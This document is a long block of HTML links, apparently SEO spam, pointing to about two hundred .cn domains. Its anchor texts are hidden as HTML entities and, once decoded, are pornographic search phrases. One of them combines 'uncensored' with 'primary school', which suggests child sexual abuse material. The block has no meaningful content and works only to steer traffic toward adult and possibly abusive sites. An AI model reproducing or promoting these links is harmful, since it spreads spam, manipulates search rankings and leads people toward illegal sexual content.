<a href="http://www.hzcj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.linyaqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.0i6fc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x5973;&#x540C;</a>|
<a href="http://www.20d8.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.wilsondesign.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E03;&#x516B;&#x533A;</a>|
<a href="http://www.qdysc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.xnilie.cn" target="_blank">&#x719F;&#x6B27;&#x7F8E;&#x4E71;&#x5E72;&#x89C6;&#x9891;</a>|
<a href="http://www.zqeg.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://www.mmurs.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.nuahbsl.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;</a>|
<a href="http://www.bjxdf.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>|
<a href="http://www.lks69.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.cendang.cn" target="_blank">&#x72E0;&#x72E0;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.zp31.cn" target="_blank">&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.yyjszs.cn" target="_blank">&#x591C;&#x556A;&#x591C;&#x64CD;</a>|
<a href="http://www.hkdws.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tvsiyengar.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.qbxlxs.cn" target="_blank">&#x514D;&#x8D39;&#x7684;A&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fgscbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;&#x89C6;&#x9891;</a>|
<a href="http://www.longshannews.cn" target="_blank">8848&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.youlidianzi.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://www.gzshishun.cn" target="_blank">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.lohasfamily.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://www.chuona.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.788by.cn" target="_blank">&#x5C24;&#x7269;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.hnyzjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.helishan.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.neicui.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.shimaogardenhotel.cn" target="_blank">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.in1v25p.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7247;</a>|
<a href="http://www.hqent.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.studiobe.cn" target="_blank">&#x798F;&#x5229;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://www.astaedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.eiqsvvl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.yobongo.com.cn" target="_blank">&#x6DEB;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.thcrc.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.kjxh.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.21ctv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.shouse.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://www.kinghang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.haotv.net.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hairunbl.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.usnwchp.cn" target="_blank">91&#x8D85;&#x89C6;&#x9891;&#x8C46;&#x82B1;</a>|
<a href="http://www.ctxia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x7247;</a>|
<a href="http://www.jbysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://www.shunpou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.sc114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;</a>|
<a href="http://www.dtjkszb.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.jch188.cn" target="_blank">&#x7EFC;&#x827A;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.izhihua.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://www.nongzibao.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://www.zcgpw.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E86;</a>|
<a href="http://www.baojian123.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.color7.cn" target="_blank">91&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://www.bjrvd.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x72E0;&#x72E0;</a>|
<a href="http://www.imsem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x68DA;&#x793E;&#x533A;</a>|
<a href="http://www.lboys.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.rfmachine.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bjzjzxpt.cn" target="_blank">&#x64CD;&#x903C;&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.hwby.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.bjmly.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sepro.cn" target="_blank">&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.360mianfeiwifi.cn" target="_blank">&#x66F0;&#x672C;&#x4F26;&#x7406;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.i2ud8zfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.souse.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sf86.cn" target="_blank">&#x9EBB;&#x8C46;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.soying.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.e01a9.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://www.2n3r476.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.souhusouhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.dnwx111.cn" target="_blank">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.66pcba.cn" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.subin.org.cn" target="_blank">&#x65E5;&#x672C;A&#x2174;&#x89C6;&#x9891;</a>|
<a href="http://www.aqyrc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://www.123data.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.k7007.cn" target="_blank">&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.renfiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://www.lyjsq.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;0</a>|
<a href="http://www.jetyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://www.zzxyffm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.lhttcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x5185;</a>|
<a href="http://www.svtw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bkqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x65E5;&#x97E9;</a>|
<a href="http://www.webmum.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4E1C;&#x5728;&#x7EBF;</a>|
<a href="http://www.y3862.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://www.tl518019.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.chazhao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.nv95qb.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://www.photosyourway.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x5F71;H</a>|
<a href="http://www.ywminren02.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x5F71;&#x9662;</a>|
<a href="http://www.sanhedao.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.xamlct.cn" target="_blank">91&#x63D2;&#x63D2;&#x63D2;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.gxyclx.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x8272;</a>|
<a href="http://www.bbpress.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.024zc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://www.bvdr.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.norward.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.service66.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.hzdwxxjpk.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.520tt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.dayipu.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.icloc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://www.tanxuelian.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.bodyman.com.cn" target="_blank">&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://www.clgsqcw.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.bxqy.com.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.qichaow.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;</a>|
<a href="http://www.zzwtb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;A&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jinfanggong.cn" target="_blank">91&#x64CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.rxdzsw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://www.v161.cn" target="_blank">&#x4EBA;&#x5996;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://www.xcsqgw.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://www.27zc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;&#x7A74;&#x7A74;</a>|
<a href="http://www.bingdzl.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xxppjww.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x533A;&#x8272;&#x82B1;&#x5802;</a>|
<a href="http://www.ws4egh.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;AV&#x7F51;&#x5740;</a>|
<a href="http://www.tanhuangsyj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.51bzjxw.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.11g55s.cn" target="_blank">&#x4E8C;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://www.ks64.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ttyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E0D;&#x5361;</a>|
<a href="http://www.u9449.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x770B;&#x6CE2;&#x7F51;</a>|
<a href="http://www.sentech.net.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x60C5;&#x798F;&#x5229;&#x770B;&#x7247;</a>|
<a href="http://www.tydzyq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x533A;</a>|
<a href="http://www.beautyofbooks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x65E0;&#x7801;&#x5C0F;&#x5B66;</a>|
<a href="http://www.dayshotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.53lj.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xese.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;a&#x4E9A;&#x6D32;</a>|
<a href="http://www.floorscale.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;&#x5B50;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.7u1iab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wujiecao.cn" target="_blank">&#x5973;&#x540C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.fdcwlw.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.itsr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5341;&#x65E0;&#x7801;</a>|
<a href="http://www.ipaoku.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.giamba.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x81EA;&#x62CD;</a>|
<a href="http://www.51mitu.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5168;&#x7F51;&#x5740;</a>|
<a href="http://www.vyve.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yryeafl.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.whyahe.cn" target="_blank">91&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.nvkhpsb.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7247;</a>|
<a href="http://www.shenshubook.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.fqvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x9752;</a>|
<a href="http://www.cnmorn.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x5C04;</a>|
<a href="http://www.wkve.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rdedi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6324;&#x5976;&#x6C34;&#x4E3B;&#x64AD;&#x5728;</a>|
<a href="http://www.shenshubook.cn" target="_blank">&#x6DEB;&#x79FD;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.9dsw.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x770B;</a>|
<a href="http://www.517deyi.cn" target="_blank">&#x56DB;&#x864E;&#x8272;&#x64AD;</a>|
<a href="http://www.gabala.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.hkwmr.cn" target="_blank">91&#x5236;&#x7247;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://www.vnez.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x53CA;&#x7247;</a>|
<a href="http://www.zzxiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.grzbffe.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.ylchemical.cn" target="_blank">&#x5B66;&#x751F;&#x59B9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gcym.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x5EA6;&#x53E6;&#x7C7B;</a>|
<a href="http://www.90tcw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.zhouningsteel.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ezhourcw.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.k3k5f.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C9B;&#x56FD;&#x514D;&#x8D39;v</a>|
<a href="http://www.ychtc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.shgirl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://www.anday.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.mocook.cn" target="_blank">&#x6C42;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.hwljtj.cn" target="_blank">&#x4EBA;&#x5996;&#x809B;&#x95E8;</a>|
<a href="http://www.nblflye.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;A&#x7247;</a>|
<a href="http://www.ningkangyuan.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.ndssk.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://www.fangddmm886.cn" target="_blank">&#x6296;&#x9634;&#x798F;&#x5229;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.trrs.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x65E0;&#x7801;69</a>|
<a href="http://www.wlroe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;95</a>|
<a href="http://www.hangyunjie.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.dgwangmei.cn" target="_blank">&#x4E01;&#x9999;&#x6781;&#x54C1;&#x65E5;&#x65E5;&#x65E5;&#x65E5;</a>|
<a href="http://www.087e.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;a&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zz519.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7EA7;</a>|
<a href="http://www.ruidakeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.meecall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://www.oydbdng.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7CBE;&#x9009;</a>|
<a href="http://www.u2742.cn" target="_blank">&#x81EA;&#x62CD;91</a>|
<a href="http://www.oosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.h55h.cn" target="_blank">&#x79C1;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.bc4p9.com.cn" target="_blank">&#x9ED1;&#x4E1D;91</a>|
<a href="http://www.bjglsn.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.fpvz.cn" target="_blank">&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x798F;&#x5229;</a>|
<a href="http://www.jppmpcutaen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x6027;&#x4EA4;</a>|
<a href="http://www.pxtang.cn" target="_blank">&#x7279;&#x7EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.artilvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.mrtop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x54C1;&#x4EBA;&#x54C1;</a>|
<a href="http://www.huangmeixi.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.fnwsjd.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.hengda.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.icje.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://www.jndna.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5929;&#x5802;&#x4E9A;&#x6D32;</a>|
<a href="http://www.bjshcw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.100j.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.11d91w.cn" target="_blank">&#x64CD;&#x903C;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.tydiv.cn" target="_blank">&#x9999;&#x8549;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.txbvhn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhongle9.cn" target="_blank">&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.aquaclear.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;2</a>|
<a href="http://www.honeymarket.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://www.xkop.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;www</a>|
<a href="http://www.lets258.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x5BFC;&#x822A;</a>|
<a href="http://www.qianliexian8.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;&#x591C;&#x591C;</a>|
<a href="http://www.book800.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.igongxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>|
<a href="http://www.cunse.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x8D85;&#x78B0;</a>|
<a href="http://www.bklut.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;80</a>|
<a href="http://www.bilaushop.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av</a>|
